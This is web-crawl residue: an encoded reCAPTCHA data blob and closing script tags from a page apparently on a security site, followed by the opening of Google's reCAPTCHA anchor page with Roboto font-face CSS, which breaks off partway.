iQPCu8OFM8KNNkNkw4jDuMOrZcOTwpouK8KwIm/ChcOLw5zCikXCnjdCw4LCsMOQw6w8TF1ybMKtIwrCshDCm0AHwrfDpsOBw63DlxbDkhVZHjtHGMKuwrRnOMO8w7l5wr4LM8KNwrvDj8Oww5gXw4jCmSxjIznCjsOaw6lxXcO8w7rDt8Krw5DCixcXwqI4QycLGXVIw6opwpJBw7hzFMKOG8OBw4zDonpHC8KYw7/DqMKkC31Jwp7CoFjDnBbDkVvCoMOJSwtNIMOIfMOtw55aw7LCrF7CscOMwqnCucOqw5UOXWppccOKUyTCksOnDBsLw6dKwrfCs8KEw4zCm8O5w4bCmxp1w7bCnsKuwpxFw6PDjShywpvDjMKsw49ewrcqE8KxP8O2w67DsGxRbwt7wr/DssK6wrnCsn/[base64]/DrirChwHClsOZPGkvw4Fqw4jDnMKveGjDrE/[base64]/ChATCrE/DkwXDl8KfwqHCgcOpTcK4aFvDtHpmwpVOTMOfw4wow6AjDsOaLzDDmMK9RsOaw5bDisKhbUE3L8KnwoHCnTFUw5HDlHLCqcOoYcOHBAvCmTnDgQPDs8OAOEzCtQhuwpRVOWhsNsOEw6dsIMKkw5/CvHPCk0LDvcKxwqHDhTR3w7bDmAF7FMOuwrLDtxbCkC1ow4jCp18owrnCosKDZ8KTWsKrw4bClHN3bgrDm1lFwpxLfxjCki4wwoXCsMKOWj09wqxNwphowoUvwqkodcO9B8OQwr1Sw7tRd2jDnFgNIsO7worCiTFNwoE8worDusOFLsKUOcOPAkIowpoXwo/[base64]/wr/Dp0LCgWU8LMKhGsOgEmXCqMOkZiYLacOwXHtSHjHDjsOqwp/DqjPDtsKtw7BOw7wUwroswqJjQH7CqMO0F8K9QMORKsKvaMKnwpA8w6YMdxstSVQSw7jCkBzDlUpYw7rCtMOmTAs/FzDCoMKbIQdVMcKdEmbCscKLAVkGwrhjw67ChsOMShHDmhPDjMKfworCv8KjPRHCvFbDrDzCvMOSMmfDuRkvGxDDrhIRw7DDpsOqRRTDnCMAw7/Cg8KCw6HCo8OmfVpgVQsaJcKGwrtbG8OoHXlvw6V4w7fCjyPChMO3w44EXmR2woFnw69Gw6zDig/CtsO6w6Amw60uw77DkU1eITXDiCbCpFpgORQ8X8KDwohSY8OLwpDCqMK1LcOYwqvCvcO3FDdaHCjDqMOSw68KOULDvl4rJSIHOsOOJwrCtsKBw6o2eT92TQ7Dr8KjDMOaRsKNwpzCjcOIAFXDvljDkgEPwrfDicOeX0rCsTUNfGXDhjACw5YkOcOLLxXDiC/Dl8K+VGo3MEbCtjsKwpQxV1xqwrkAwrIcfUfCvsOewrfClis6Z8KKZMKedsOHCEg+LsOwFcOVwo1/w7PClTUXMFXDsWcwDsKyfHVvKSYeM1NVGzjCsWbDiErDqFlaw6c5wrNXXcKxU1IdDcOsw6/CocONwozDrlBTw6c4dMK/YcKeUHjCrG1ywqx9FmrDjibCk8Kqw7LCmwt8Tj/DvhtlZ8OfwpJnLh9MUmBQZEhlCWnCmFrChsOxCB7DqCrDrxnCsSLDhg7DpRDCuCjDgcOEEMKfB2TDn8OoehIqMBhgegXDn01pTwF7RMKDwpPDi8OSe8OCSMONKMKFVz4WWVMhw4/Cv8OMPExCw7DCrETChsOKw5rDt0zCkBwAw55lwo05bcKJwrTDm1ElwrnDjnzCj8KBJsOow4UNCsOnbnk+KMKgw70/wobDpTHChcOEw7fDgcOEwqwBwoPDhHPCqsK0L8Kww4HCjcOJwr/[base64]/[base64]/YMOcKxHDiV3DuMOKwqLCisOtw7LDgMO+T8OewqMNVcK+w7siwrvDlhQWwotIw5PDizXCs3suGcORN8OKVD9uwo0cYMKnHMO7VDxeIEvDiTrDoEvCmy/DncOjVsOXwpfDhBZ8wo0QQcKIFlXCmMOxw5p4S1Rywrg3wpdMYsOWwq0QFEPDvBYbwohJwoQifEwXw77CksOhBHnCqQzDucKpccKSSMK7Pig4a8K1w6/DosKwwrtxGMKYwqhuHy4wfCLDtcKIwqh8wqcmM8Ksw6wYJ11WCljDujB5woTCj8KGw57ChX0Cw60CYFLCucKfI39WwpPCqsKMcQhXFkzCqsOAwpoCw7jDq8KfJFEAwpRqUsOjWsKYTxvCrQQ7w6kNwq3CvsOjHMOcCkQaw7/CqTpew53DkMKnwpTDpFR2ZSvCpcOzw5A7PitQM8KMSQpXw5wswqcBWg7DosObXsOqw7lsw6pFwpxhw5ZPwrIUw6jCvWTClWsmBsOvBAMuPcOMN8OTMiPCijwtP2hHERwtWcK0wrE3w5cmwr7ChsOcDMKlIcKsw5fCicOaUlnDjsKBw4bDuy4hwqZOw4PCssO6EMK/FMO+dQN1w7VXVcOmTmIZwqnDhzHDtVh8wrdjPCXDi8KYOkl+AhjDhcOHwpg5EcK1w7/[base64]/DmVkkw5PCqzxAIcKGwpRjwotBUcOYwr/[base64]/[base64]/CusORw6/Dg1vCkREVOHw+RcOqwqN0bMKFw6HDlcKdWsKYTsKgwoozw5zDrXbDt8K4bWYxHFfDj8KtCMKYw7vDlsKkUSbCsjPDvkJww4zCiMOhw50Lw6PCkH/DrV7DnQFbF3kfD8KJT8OfUsOyw7wQwrI3LwvDtnALw6x3OXrDh8O8wpZgQcKzwoU7blluwrJpw4JwYcOtZhrDpFQrfsOrCAw/RsKLwpoww5XDqMOyVH/DmyPDkh7Cm8K6JAnCi8Ktw4DDrmDDncOlwrDDlUhlwpnCpsKlOSdnw6E5w6EPXkzDhlAID8ObwqY/wrTDoUhDwrV3QcOXQMKLwrDCoMK1wp7Cgyh/wrBuw7jClsOKwp3CrkLDp8O4S8Ktw7nDvXF8KRNhCAXDmcKDwr9Hw7hBwoc9OsKjMsKIwonCuy7DigMcw5FjFHvDhMK7wqtAVV95OsKowrQWd8OpFE55w5sfwoB+ICDChcOIwp/[base64]/LATDl8OoVk1DMcKbwrrCtMKww7LDgMOawpLCpcO/[base64]/[base64]/DrMKgd8K0KcOdw4FxPsOMVUHDtcOYOj/DgcO4wqDDm8OZP8O/w73DoWXCt8OqfcKiwr0zIyPChcOPNsOowo11wotEw6g2EsKtD29ywoxVw6sGIMOiw7HDjU4qRMO1AAJdwpfDiMOuwqRCwrofw6NuwrjDhcKFEsOlKMOnw7NTwqvCjSXCrsO9GjtWCsOHSMOjC3p8bU/CusOVUsO/w6wOKcK+wqg9wqtCwrIybcOUwqHDp8OswpIsL8KBOMO8cCfDusKiwovDl8KVwr/CrHlrWsOgw6HClG9qw7/[base64]/ClsKbWMOWH8KuUsOowqVMwrAqw4Ypw4PCh8KDwpQMY8KHHlrCkwPDjxPDvMOMw4TDuizDp8OyRRNaJyHCsR7CkcO5WsKeHGXCp8KCWEERU8OBfnnCqsKrEMOIw6FebUA/w6PDicKFw63DviMSwrvDqMKZG8KHIsOofB/DuUtHeT3ChEnCqRjDvA8/wqpNHcO8w5pGJcOWdcOyJsOnwqcOBBLDvMK+w7RuZ8O6w5l/wrvChDpLw4nDvRdOUUd5Pl/CvMOmw6ogw7vDisOCwqFdw73Dthcew50IXcKAWMOxa8KZwq3CksKBEzfCi0cnwrQawowtwrU6w69cLsOOw7/Csh8mOMOhKX7DscKoBH7DuQFMe0/CtA/DmlzDvMK8woxgw650bwfCsBFKwr/DhMKyw6BzesKafh7DtB/[base64]/[base64]/Cu8OFd27Dm8Obw4YrR0zDmy3CrWDDg3PDp1kdwrjCmsKcIQ8IwoB9wojClMKUw4g/FcKlDMKMw5RBw5xjB8KfwrzCiMKvw4VrQMOZeUzCkmzDhcK0cXLCtG8YCcKKw5wnw5jCqMOUMXbCiTI8OcKIL8KaBy4Uw4UAIMO6OMOMSsO3wqFSwoFsAsOxw6gGYCZpwpQxYMKiwoNvw4Zwwr3Dt2RjXsORw5wBwpEIw4/Cs8KqwoTCmMOlN8K5ahslw7VCY8O9wrrClSHCpsKUwrPClsKSDwfDjD7CpcKzRMOFLWgXMGIUw5HDm8O3w5AHwohEw6lKw5dqMXBAPEcjwrHCg0lAI8KvwoLCucK5UwnDgsKAcEoAwoxHLsOXwr3Ci8OYw45RRUEuwo5/XcKRFijDgsKzwrInw77DncOtI8KQEcOkZcOwMcKow7DDn8KrwqfDpA/[base64]/CrsKYw5/Drg5Bc8K3C8Obwo4aPWYtw7Elw6DDhMKIwro3VQPCv1rDvMKGwpUowoQHwqDDsTgSPsKueQVvwpjDlw/CuMOhw6VHwrnCpsKzGmp3X8OvwozDk8K2O8OQw59kw4Enw4YeBsOow6/DnMOCw6/CnMOywoUDCsOJE1jChwxAw6Ugw7hgGsKFJgwjHAfCmMK8YTh5Jjtgwo4LwqLCthnCnTFFwqgwIMOaR8OkwoIQQsOSDzgawoXCmsOwT8O6wrvCuUZpAcKuw4LCqsOqDyzDn8KpWMOCw7zCj8KFLsOpCcOvw5/DsFs5w6Amw63DvjxPfcKfaQw3w4LCrHTDusOCJMOzHsO6w4nCn8KIUcK5wo3DqsORwqN1JGUrwovCu8Klw4p1PcO9d8Kow4pqXMKww6J2w57ClcKzdcO9w5DCs8KfKiDCmSTDp8KNwrvCqMKJYX1GGMOuBMO7wpgswqUuK3xnDBZTw6/Cug7Dv8O6Tw/DmgjCnEkOF3PDlD5GA8K2UsKGBXvCsH3DhsKKwp0kwpU9DDXCuMKTw7ZACVzChlbDk0l5OMOTw7rDmg1iw4DCh8OLI1E3w4DDrsONS13CgkQgw6llWMKVWcKcw5XCh33DtsKvwpnCp8KzwppIdMKKwr7ClApyw6nDtsOGYAfChxIpMC/CikLDkcOgw7QuDRvDjUjDmMOdwpw9wqrCi3/CiQgTwpbDoALCisOJA3IbAWfCvxTDhcOewpfCscK1S1TCtGjDmMOID8OuwoPCvgNCwp8DAcOVXxlKLMO7w5p/w7LDqkdBNcKNBCULw47DtMKsw5jDrsOuwoDDvsKdw5EIA8OiwrRwwr3Ci8KwOlopw7jDr8KAwoPCi8O4RsKVw4FLKExIw6MRw6B+GGtyw4QGG8KrwodWDjvDiwByQXjChsOdwpXDg8Osw5lxCEDCugDCuT3DlMOWBwTCtjvClMK8w71Fwq/DqcKqVsKvwqUkLTV6wozDocKAehk5MsOaY8OTNkzCksKGw45POsOHNSgnw7XCpsO3b8Odw6XCmEHCp0YoXyY6fV7CisKKwonCsWMdYsO4PMOfw6TDrsO3A8OMw7ZnBsOkwqodwq0Qwq/CvsKJEcKlwovDo8KQH8KBw7PDvsOyw6HDmGbDmQ9+w51kKMK9wpvCusOLQMKuw5vDqcOSfB0Yw4/CtsOUBcKHYsKWwpQvdcO6XsK6wo5OfsKIVG16wojCscKYDDVRUMK0wobDtUt1VyPDmcOMEcOjH3kmB3vDv8K6BzlzVngwBsKbfFzChsOAA8KAGsOxwpXCqsOmaxbCgkByw7HDpMOzwrnCjMOYGjLDt0XCjMO5wp0DTVTCocOYw4/CrsKDKcKNw50jNH7ChH1SUBrDh8OGTiXDoULDsANbwr11bDrCtVwaw5rDsBJywqrCgsOZw6vCiwnDvsK+w4pGwoPCjsOww4sxw64Uwo3CijDDncOvB2ctBcKETwU+CsO0woLDj8O/w5PDmcODw5rCmMKvQGbCp8OFwpPCpcKqMVcOw7l4NlROO8Obb8OTRsKhwqtrw7prRwMOw4TDpA9Wwpc1w4bCiQ89wr/DjMOtw6PChCdaVghmdwfChcOPJDwxwr4se8Opw45NfMOqM8OHw4vCvn7CpMOtw73DsF9Ew5/DtFrCtcOgWcO1w77Cihg6w7VjAsKbw7sRBRDCl1BEbsOtwqTDt8OVw5nCkQJzwqALJTfCulXCk3LDlMOqQAJ3w5zDj8OiwqXDgMKiwpDCqcOFPg7Ds8Kdw5fCrlsmwrrCjSPCi8OiZMOGwr/[base64]/CrcKcSksmKsOJw40gKn1XwrIgw60AFAsnwofCpEjDukYKbMKPZQ3CvMOWBVJaHlvDr8O8wonCuCYzXsOGw5TCqQ9QKHHDhw/DjVcHwrJtCsK1w4TCnMKyLRxVw4fCqT/Dkxs+w498w6/CsH1NRTckw6HCvMK2L8OfFWbCqUTCjsO8wp3Dq3hzZ8K7dV7DpyjCjsOxwohORy/Cs8K3cTQqAAbDt8O4woJjw4TCmcK+w4jCo8ONw77Clw/CvhorO0gWw4DCvcKmVivCmsOaw5ZrwoHCnMOtwrbCoMOUwrLCo8OZwqPCicKfNsOpMMKtwqjCnCEmw53CmygDQcOTF1w/E8O7w5oIwpVWw4HDvsOiG39SwpkHecORwop8w7TDsWnChFzCqEAhwqHCrEhywoN+GEjDt3nDqMOkF8OpahwPVcK0S8OwF03DhB3CicKyZRjDmcKfwrvCrw0SWsOsScOGw68JW8ORwqzCsh8yw6jCoMOsBjPDi0PCscKiw5vDsD/ClUNmdMOJLyzClSPChMO2w5lZRsKgYEZlfcK5wrDCn2jCp8OBNcOew7LDm8K5wqkfUi/CikrDkiA/[base64]/DocKFDjLDrkPCssKhCWzDknfCqcOEGMOqb8Kzw7jDt8KYwroXw7nCkMOSdSLCjxXCq1zCuUhMw4rDnE4rTl8JG8OtSsK2w4HCosKDMsOFwrc+AMOow7vDvMKjw4jDusKQwp/[base64]/QcO9wojDoD/CusKOw77CqgdDw4hWwrLCi8Oiw6nCvnzCiBcqwr3DvsKIw6Ygw4bDuispw6PCjHoYKMKzH8Oow5Qxw45rw5PCkcO1HQl8w7FQw7PDvlHDkFPCtHbDk30Lw6p9bMK/TGHDm0ZCdWQvYsKKwpzCvS1rw5rDhcOmw7XDiB93OEA4w4zCvF7DuXl/BSJvasKYwoo4MMOtw4LDtDwXK8OGwq3DsMK6V8OtWsOSwqxiNMKxCztpQMOKw4HDmsKpwqdpw4gibHHCuwPDmMKjw7TDscOZCxF3UWkDD2XDsEjCgBPDqghXwrTClk/CgATCpsKAw7VNwpAjIUFGY8OYwqjDsEhTwo3CjXNlw6/CgBA0w4M0woJqw6cww6HCr8OrBMO3wqAEaXZ5w57DrmDDpcKXaHBNwqXCvAwfM8OeJDsQRgx/HMO8wpDDgMKGUMKowpvDpx/DpT7CgSg2wozCsiPDmzvDqMORcAV/wqvDo0fDsiLCscK1SDIuW8K6w7NKK0/DkcKsw47CuMKVdcOywqMYYR8cczXCjg7Ct8OIM8KTVEzCsmJXUcKbwrA3w6txworCvcOnwrHCosKDA8O8Qg7DusOiwrXCqVo2w7FnFcKhw7AKA8O9dWjCqU/CghFaC8KdciHDr8K0wrrDvBfDhTrDuMK0VUxvwqzCshrCnUDCoDZ9LMKpXMKpPEjDt8Obwo7DhsK7IinCgzVpIMKQLcKWwpJSw4LDgMKBLsKEwrfCmCnChFzCpDQEDcKmbxZwwonCnAxSb8KiwrjCkWfDniMXwp1nwqIzD2LCqE/DhG7DoAnDnVPDgSfCssOvwowXw7BVw5jCk3pXwq1fwrPCp3/[base64]/wqnDpFbCo8KNdMOcw6/DgMK6TsK8wqrCvcKPA8OWecOVw6XDtMOww4Bhw4U6w5jDnXshw4/CmhrDvcOyw6Few6nClcKTTHHCuMO3DA3DglDDv8KJCTTClMOGw73Di3Aqwp1gw6cBGsKRLER9bAUGw7RbwpPDsQUFbcKST8KYfcO/[base64]/[base64]/NVXDqsKxwqcXw4gDwqnDvcKtBsOdLMOUHTjCvGPDp8K4RCU9O1p8w4JJM0TDnMOTQ8Kdwq3CuHzCssKFwpvDvMKgwqvDrAbCpcKzS07DpcOcwrvDiMKcw5/DpMO5GgnCnzTDpMOWw5PCncO1esKKw5TDuUVJJAVJBcOwXxImMcOPGMOwDHh1woPCtcO3bcKSR3IawpzCmm8RwoI6JsKPwpvDoV10w6J0AsO2wqbChcOgw5PDlsKJA8KFUzgUATTDm8Oyw6UTwpozT14dw6PDq3rCg8KGw5HCs8OJwrXChsONwowNd8KEHC/CnFLDvMO3woNjAcKxLBHCojnDocKMw7XCj8OfAD/CkcKNSBDCglVUXMOKwpzCu8K/wo4PJWlWTUPCpMKgwrg9QMOTHVbDjsKLRlvCo8Odw7hnQsODBsOxZsKEIsOMwqwaw5PDpxgJw7Ucw4bDlxgZwrrCtFtAwpfDjnMdKsO/wr4nwqLDtkfDgVovwr/[base64]/DrRUjw6PChcKqw7gawq1sf0/DvsO4w5nCicKmd8KcAcOBw51Mw5csUxfDjcKdwrbCiy4QXyjCscOnDcK1w7pVw7zCqGBDOsO4F8KbR0/CrWIDCGHDil/Dh8OYwoY7SMKqR8Onw69BHcOTKcOfwrzCuHnCi8Kuw7IFb8KzFxo+P8OIw5rCuMO9w5zCn3Z+w59Pw4LCrHcGORJ+wpPCoSDDlH8rdX4mFxI5w57DvgdbLVdSUMKEwrciw67CocOJXsOswp14JcKVNsKicH9Sw4PDoSXDmMKKwrTCp2nDjX/DqRgVQyMHdRIUdcKRwr1PwqsJdCAyw7vCvh18w73CnVJ6woAcfHnCi1cTw7HCiMKmw4EYEHnCj1jDrcKBJsKEwq7DgDwaMMKlwrbDmsKqNUocwp3CscOzbMOKwpzDkSLDpXsBfMOiwpPDg8OpWMK4wpFGw5sLVy/CpsKzHx9jJ0PCqFTDicKqw7jCrMOLw5/CnsOCQsKKwq3DsDrDgg3DhXUUwpzDr8KmHsKgAcKIQ0QDwrkuwrkqax/DtBR1w43CiSnCgh5bwpvDghTCvnNyw5vDj1oow6MXw4jDgh7DrDo0w5LCvWdtIE18eVDDqgEkGMOGf0fCj8OMbsO+wrh8PsKdwonDn8Oew5PCljfCgHICFmMJJ1Ulw6LDvREcVxDCkStewojCsMOTw6suNcOLwo/[base64]/CuiXDrDkgw47CjTskZXJgwpF+A8OrJ8KRw5LCvlrCq2bCm8K3SsO4OyNUCjJUw6LDhcK1wrLCvGVqQQ/DmToEDMOLVhtzczvCk0fDrTADw7U4wqwXO8KWwoJSwpYywrM4K8OiXzduHlDCrA/CqjliBDk1UkHDgMK4w51ow5fClsO2wohrwofCisOKbz9lw7/DpzTCqS9gV8O/IcKBw4XDlcOTwpzCvMOWQg3DjcO+Y1XDuTFaOVltwqsqwoE0w7HCg8KdwqvCusOTwr0CQWzDnnsRw4nChsKFaH1Kwp1fw5tzw7DCkcKuw4jDjcO0JxJuwrBhwrlTOlHDuMO/wrUtw7lnw6x4UT3Cs8KyLhZ7LXXCkMOEFMOAwpbCk8KGK8KAwpECBsKIw78hwqHCtcOrT015w741w48iw6Ifw7XCocK2acKUwrYnZQTCskMFw64lLi4Ywrlww4jDrsOXw6XDvMK4wrhUwq17TALDvcKcwqrCq3nChsOuMcKXw5/CgcO0TMK1HsOCagbDh8Orc27DkcKOOMO7YDjDtMK+bsKfw5AKXsOewqTCk0sowpJhPWgHwo7DqD7DscKDwozCm8K/CTwpw5/DoMOLwo/DvmXCkQdhwph+YMOwdcOfwqnClMKbwrTClXnDpMOjccOgGsKIwq7Drj9Kc11yWsKMLsKrDcK3wqHChcOSw4tfw5Zuw6jCjgYAwpLClmTDi3XCmE/Cu2cVw5zDjsKRGsOAwoZpNDQkwoHCqMOxLVDChU9KwolCw65/[base64]/[base64]/CjcOoCgfDokjDrsO5wqfDnsO0RcKiwpLDuQLCvcKhw6t5wqYyVyjDrzYjwpFQwrlmGHlewrrCvcKrNsKUbmLCh1chwrzCsMOYw5TDpB5fw6HDp8OefsKqSUl/[base64]/DpEl7w5nDiUo8HcKjX8KDAsKbwo9fw6fDscKMKjzDskrDmx7ClB/Dg3jDnT/DpizCscKrGMKxOMKdFcKPWVjCpmx4wrXCgEAeIQc9IB7Dq0nDsxrDq8KzTlhwwpRvwrZ7w7fDrcOYPmsgw7fDocKWwpvDkMKZwpXDs8O6Y3TChiQ2JsKywo3DimUIwrVDQWjCrztJw5LCiMKURw3CuMKFScOhw5/DuzkuKMOKwpnCiztYFcOew4wIw6gew7TDuyDDrzo1McKPw6cqw6oSwrUBO8KpDj3DlMKGwoJMdsKrY8OTNkTDr8KSEiY7w4QZw7XDocKJAgDClsOFbcOYfsOjRcONUMO7GMOwwpHCiy1zwpBwW8KqMMKjw49iw490XsOVXMOkVcOALMKcw48/[base64]/[base64]/wrYBwpgEcz7DkcO9w78nwrRgNkjCtsKjR8KxQGQLwpYLH0fClsKmwr/DgMOaGVfDgDzDu8O5YsKEfMKcwpPCu8OOIU52w6LCrcKJLcKOQzbDoGfCp8OKw6INPm7DgALCtMOPw4fDmXoXb8OVw5sJw4Azwp8vXRhrCE4Hw43DnkEVJcKnwoVvwqM7wpPClsKFw4nCql0twrBPwoMhRRx3woF+wrsCwq7DhhwKwr/ChMKgw7xyV8OUXcOgwqZJwp7CqjbCucOQw7HDqMKbwpwzTcOcwrgNesOSwojDpMKqwpUeScKxwogswpPCkwzCt8OAwr12H8OiXVpqwoXCqsK6BsKfTlR2cMOMwo5LO8KUZsKOw7UsAToaScOmB8K/wrxWOsOOf8OEw55Xw5nDnjvCp8O7w7HDklzDlMO1UljCvMOgOcOuOMOEw5DChSZ9K8K7wrjChcKdGcOGwqYOwozDk0cKw741V8OtwqLDg8O6bMOnZFXDgmdWSGFxEB7DmD/[base64]/DuArCtsK9TBRSwow6woXCkRLDkB/CuDQZwrpLIxnCrMOjwqHDmsK9QcOtw6bCtyXDmBlOYgbDvhYraWFIwp/CkcORB8K6w7EZw7TCunvDrsOxEVnCv8OAwr7DgV1tw4wewp3CuHTCk8OWw7cJwrM1NQDDgCLCuMKYw7Eew4nCmcKHw73CrsKFFVoiwoLCmxpNLDTCuMKZDcKjD8KWwrhKdsKpJcKSwpE3N1J3GQB8wobDr3HCo3w7DMO8bk7DisKOF3/CoMKhF8Otw419MVLCihJBZTjDgEttwot+w4fDomkUw6knJcKtVmYUA8Ovw6BewrBefgtKIMOfw6kwF8K/TMOScMO+On7DpcOrw4lrw5fDj8Ofw6/CtsONSifDgMKwK8O/C8KCAmHDnALDnMOmw7vCmcODw51EworCp8OHw6vCmsOAXnRKK8Kow4Vow4HCmzhQJ2PCt2MpVsOtw6zDi8KFw7A/Q8ODZcOibMKIwrrCswVNJMOTw4jDsEDDgsODWnkTwqPDtEo+GMKxdETCj8Ogw503wrQWw4bDuAIQw7XCoMOFwqfDp3Buw4zDhcOHXztJwr3Co8OJWMK0wqUKX2xmwoIqwrrDpWQdwo7CqSkbVA/DrXzDnH/[base64]/CjsKEw5vDsTXDuMKPFzjDnwvDlcKPw5plwogcST/CiMKgAS94TB1FAiLDphprw6/DlsOgN8OCT8KlTz5yw7Qmwo3DhMOjwrZWTMO5wppAJcOcw5EDwpQ4IzAxworCjsOzwpHCh8KhYsKtwo0TwpTCuMONwrl4woQIwo/DtnYxYwTDqMKwX8K4w4htdMKOdsOqR2vCmMOHM0sQwoLCnMK0fMKsHnzDoR7CrsKIaMKUHcOTaMOzwpANwq/DuUxxw7ZjVsO4woHDqMOyaQ4Bw47Cn8OVS8KRfRwPwphoK8OTwplrIMKuMsOIw6Eow6rCtSImLcKoCcKJNEfClMOkWsOLw6bCow8TE35HAU0VAww6w5nDmz50VcO1w5TDs8Oqw7DDosOwS8ORwpnDicOKw7HDrEhOdMOmTyjDisOMwpIsw7jDuMKoEMKHZj3Dvw/[base64]/CpsK2w7nDlX3Cu1pGNcO5wpp3ZcKnMk3CnX1qwo/ClMKfwpnDu8OewqvCkxzDkRnCqsOAwpsqw7/[base64]/CnMKnw63Dq0VLw4w0aVx/XRhKwoZKJj9hw5R7w7cWYjFBwqrDhMKDw7XCgsK6wq9APsOVwojCrMKyIRvDlnnCiMOJG8OSJsOIw6nDkcKgdTxHRAXDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x72QJ885JApJvyqbJo6DmjuKSNWnaF3uAJNRB+nw47g\\u003d\x22,0,0,null,1,1768888719341,0,0,[196,150,222,60],null,[90,245,180,237,183],\x22RC-H14KJwtz0I2n-Q\x22,null,null,null,null,null,\x220dAFcWeA6N7YqYolNBpeiq690j_35TR-dqAYmwwLkyZwHSP5GB6HxZXYoEVGWmSOqIQUA0gWw1tUB26X8ZMWPBP1JOkmCBpi5OjQ\x22,1768971519577]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=cntzqif1s27i
body_size: 49018
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 